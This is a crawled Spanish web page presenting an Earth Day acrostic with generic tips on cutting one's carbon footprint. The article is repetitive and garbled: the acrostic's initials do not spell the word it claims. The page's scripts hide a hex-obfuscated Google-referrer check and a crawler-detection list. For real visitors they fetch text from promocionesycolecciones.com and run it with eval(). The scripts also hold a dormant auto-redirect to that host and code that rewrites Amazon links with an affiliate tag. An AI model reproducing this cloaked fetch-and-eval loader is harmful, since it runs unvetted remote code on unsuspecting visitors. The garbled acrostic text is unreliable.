

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acrostico.pro/acrostico-del-dia-de-la-tierra/
body_size: 10551
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/acrostico-pro.png"/>
		<link rel="apple-touch-icon" href="/images/acrostico-pro.png"/>

        <!-- Title y Description -->

        <title>Crea un Acróstico Para el Día de la Tierra | Acróstico</title>

        <meta name="description" content=" A medida que el Día de la Tierra se acerca, nos sentimos obligados a recordar la importancia de la preservación de nuestro planeta. La Tierra es el hogar de...">

        <meta name="keywords" content="acrosticos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://acrostico.pro/acrostico-del-dia-de-la-tierra/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Crea un Acróstico Para el Día de la Tierra | Acróstico">

        <meta property="og:description" content=" A medida que el Día de la Tierra se acerca, nos sentimos obligados a recordar la importancia de la preservación de nuestro planeta. La Tierra es el hogar de...">

        <meta property="og:image" content="https://acrostico.pro/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Crea un Acróstico Para el Día de la Tierra | Acróstico">

        <meta property="og:url" content="https://acrostico.pro/acrostico-del-dia-de-la-tierra/">

        <meta property="og:site_name" content="acrostico.pro">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-04T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="acrosticos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="acrostico.pro">

		<meta name="mobile-web-app-title" content="acrostico.pro">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Crea un Acróstico Para el Día de la Tierra | Acróstico">

        <meta name="twitter:description" content=" A medida que el Día de la Tierra se acerca, nos sentimos obligados a recordar la importancia de la preservación de nuestro planeta. La Tierra es el hogar de...">

        <meta name="twitter:image" content="https://acrostico.pro/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Crea un Acróstico Para el Día de la Tierra | Acróstico">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://acrostico.pro/#website", 
		"url": "https://acrostico.pro", 
		"name": "acrostico.pro", 
		"description": "Generador de acr\u00f3sticos para nombres y palabras: crea acr\u00f3sticos de mujer, te amo, igualdad y Biblia. Aprende c\u00f3mo hacer un acr\u00f3stico con tu nombre f\u00e1cil y r\u00e1pido", 
		"publisher": { "@id": "https://acrostico.pro/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://acrostico.pro/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Crea un Acr\u00f3stico Para el D\u00eda de la Tierra | Acr\u00f3stico",

          "description": " A medida que el D\u00eda de la Tierra se acerca, nos sentimos obligados a recordar la importancia de la preservaci\u00f3n de nuestro planeta. La Tierra es el hogar de...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/acrostico.pro\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "acrostico.pro",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/acrostico.pro\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-04T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/acrostico.pro\/acrostico-del-dia-de-la-tierra\/"
          },

          
          "articleSection": "acrosticos",

          
          "url": "https:\/\/acrostico.pro\/acrostico-del-dia-de-la-tierra\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/acrostico.pro"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "acrosticos",

              "item": "https:\/\/acrostico.pro\/categoria\/acrosticos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Crea un Acr\u00f3stico Para el D\u00eda de la Tierra | Acr\u00f3stico",

              "item": "https:\/\/acrostico.pro\/acrostico-del-dia-de-la-tierra\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1744" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">acrostico.pro</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/acrosticos">acrosticos</a>

            
            <span>&gt;</span>

            Crea un Acróstico Para el Día de la Tierra | Acróstico
        </div>

        

        <article>

            <h1>Crea un Acróstico Para el Día de la Tierra | Acróstico</h1>

            <div class="article-meta">

                <span>📅 04/09/2025</span>

                
                
                <span>📂 <a href="/categoria/acrosticos">acrosticos</a></span>

                
            </div>

            

            			             	 	<p>A medida que el <strong>Día de la Tierra</strong> se acerca, nos sentimos obligados a recordar la importancia de la preservación de nuestro planeta. La Tierra es el hogar de todos los seres vivos, por lo que es importante que nos esforcemos para mantenerla limpia y saludable. La mejor forma de hacerlo es comenzar con nosotros mismos. Si cada uno de nosotros toma la responsabilidad de ser más conscientes de nuestra huella de carbono, podemos hacer una gran diferencia en la salud de nuestro planeta. A continuación se presenta un <strong>acróstico del Día de la Tierra</strong> para recordarnos el impacto que podemos tener.</p> <br/>CONTENIDO<br/>         			                                <ul>                  											<li> 												<a href="#Actúa">Actúa</a> 											</li> 								            											<li> 												<a href="#Compromiso">Compromiso</a> 											</li> 								            											<li> 												<a href="#Energía">Energía</a> 											</li> 								            											<li> 												<a href="#Reciclar">Reciclar</a> 											</li> 								            											<li> 												<a href="#Amar">Amar</a> 											</li> 								            											<li> 												<a href="#Acrostico">Acrostico</a> 											</li> 								            																	 									                      </ul>                  					<h2>Actúa</h2> <p>Actuar es la primera y más importante forma de honrar el Día de la Tierra. Comience pequeño. Apague la luz cuando salga de una habitación. Desenchufe los aparatos cuando no los esté usando. Compre productos de segunda mano. Utilice bolsas de tela en lugar de bolsas de plástico. Estas son sólo algunas de las formas en que cada uno de nosotros puede reducir nuestra huella de carbono y ayudar a nuestro planeta.</p> <h2>Compromiso</h2> <p>Es importante que nos comprometamos a seguir con nuestras acciones. No se trata sólo de hacer una acción única una vez, sino de hacer cambios permanentes en nuestra vida para reducir nuestra huella de carbono. Si nos comprometemos a seguir adelante con estas acciones, podemos tener un impacto significativo en el planeta.</p> <h3>Ejemplo 1:</h3> <p>Una forma de comprometerse a reducir nuestra huella de carbono es reducir nuestro consumo de carne. Al reducir nuestro consumo de carne, podemos reducir la cantidad de gases de efecto invernadero que se liberan en el aire. Esto ayudará a mantener el planeta limpio y saludable.</p> <h3>Ejemplo 2:</h3> <p>Otra forma de comprometerse a reducir nuestra huella de carbono es reciclar. Al reciclar, podemos reducir la cantidad de desperdicios que se envían a los vertederos. Esto ayudará a mantener nuestro planeta limpio y saludable.</p> <h3>Ejemplo 3:</h3> <p>Otra forma de comprometerse a reducir nuestra huella de carbono es utilizar productos ecológicos. Al usar productos ecológicos, podemos reducir la cantidad de productos químicos que se usan en la producción de productos. Esto ayudará a mantener nuestro planeta limpio y saludable.</p> <h3>Ejemplo 4:</h3> <p>Otra forma de comprometerse a reducir nuestra huella de carbono es reducir el uso de vehículos. Al reducir el uso de vehículos, podemos reducir la cantidad de combustible que se usa en el aire. Esto ayudará a mantener nuestro planeta limpio y saludable.</p> <br/><a href="/acrostico-de-papa/" rel="&quot;dofollow&quot;"><br/>LEER TAMBIÉN:<br/>&nbsp;<br/>Crear un Acrostico de Papá<br/></a><h2>Energía</h2> <p>También es importante que usemos energía limpia. Esto significa que debemos usar energías renovables, como la energía solar o eólica, en lugar de combustibles fósiles. Esto ayudará a reducir nuestra huella de carbono y ayudará a mantener el planeta limpio y saludable.</p> <h2>Reciclar</h2> <p>Reciclar es otra forma de reducir nuestra huella de carbono. Al reciclar, podemos reducir la cantidad de desperdicios que se envían a los vertederos. Esto ayudará a mantener el planeta limpio y saludable <a href='https://iplv.es/' title='iplv.es'>iplv.es</a>.</p> <h2>Amar</h2> <p>Finalmente, debemos amar a nuestro planeta. Debemos recordar que la Tierra es el hogar de todos los seres vivos, por lo que es importante que nos esforcemos para mantenerla limpia y saludable. Debemos recordar que es nuestra responsabilidad proteger nuestro planeta y mantenerlo saludable para las futuras generaciones.</p> <p></p> <br/> <br/> <p>     <br/>              </p> <p></p> <h2>Acrostico</h2> <p>Para recordar la importancia de preservar nuestro planeta, aquí está un <strong>acróstico del Día de la Tierra</strong>:</p> <p><em><br/> A actuar y comprometerse<br/> C reciclar y usar energía limpia<br/> T  amar a nuestro planeta<br/> H ogando un futuro mejor para todos<br/> E l planeta es el hogar de todos<br/> R ecordar siempre a cuidar la Tierra<br/> </em></p> <p>Si quieres conocer otros artículos parecidos a <strong>Crea un Acróstico Para el Día de la Tierra</strong> puedes visitar la categoría <a href="/acrosticos/"><strong>Acrósticos</strong></a>.</p>				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#0a68637e6f6669627f724a736b626565246f79"><span class="__cf_email__" data-cfemail="a7c5ced3c2cbc4cfd2dfe7dec6cfc8c889c2d4">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#accec5d8c9c0cfc4d9d4ecd5cdc4c3c382c9df"><span class="__cf_email__" data-cfemail="b8dad1ccddd4dbd0cdc0f8c1d9d0d7d796ddcb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=38655&from=acrostico.pro&id=217')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/acrostico-del-papa-francisco/' alt='Acrostico Del Papa Francisco: ¡Descubre Sus Palabras! | Acróstico'><h2>Acrostico Del Papa Francisco: ¡Descubre Sus Palabras! | Acróstico</h2></a></li><li><a href='/acrostico-de-amor/' alt='Cómo Crear un Acróstico de Amor Perfecto | Acróstico'><h2>Cómo Crear un Acróstico de Amor Perfecto | Acróstico</h2></a></li><li><a href='/acrostico-de-navidad/' alt='Cómo Crear un Acróstico Navideño: Pasos Fáciles | Acróstico'><h2>Cómo Crear un Acróstico Navideño: Pasos Fáciles | Acróstico</h2></a></li><li><a href='/un-acrostico-de-la-virgen-maria/' alt='Un Acrostico de la Virgen María: Inspiración y Belleza | Acróstico'><h2>Un Acrostico de la Virgen María: Inspiración y Belleza | Acróstico</h2></a></li><li><a href='/acrostico-con-n/' alt='¡Crea un Acrostico con N! Trucos y Consejos | Acróstico'><h2>¡Crea un Acrostico con N! Trucos y Consejos | Acróstico</h2></a></li><li><a href='/acrostico-de-madre-mia/' alt='Acrostico de Madre Mia: Ideas para Escribir uno | Acróstico'><h2>Acrostico de Madre Mia: Ideas para Escribir uno | Acróstico</h2></a></li><li><a href='/acrostico-de-san-martin-de-porres/' alt='Acrostico de San Martín de Porres: Aprende ahora | Acróstico'><h2>Acrostico de San Martín de Porres: Aprende ahora | Acróstico</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>acrostico.pro</h3>

        <p style="margin: 10px 0; color: #ccc;">Generador de acrósticos para nombres y palabras: crea acrósticos de mujer, te amo, igualdad y Biblia. Aprende cómo hacer un acróstico con tu nombre fácil y rápido</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 acrostico.pro. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#51333e25383b3e3f3d383f3411363c30383d7f323e3c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://acrostico.pro/",
					"website_privacy_policy_url": "https://acrostico.pro/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Crea+un+Acr%C3%B3stico+Para+el+D%C3%ADa+de+la+Tierra+%7C+Acr%C3%B3stico", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5265afede47423f9ce779b7cb531f22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
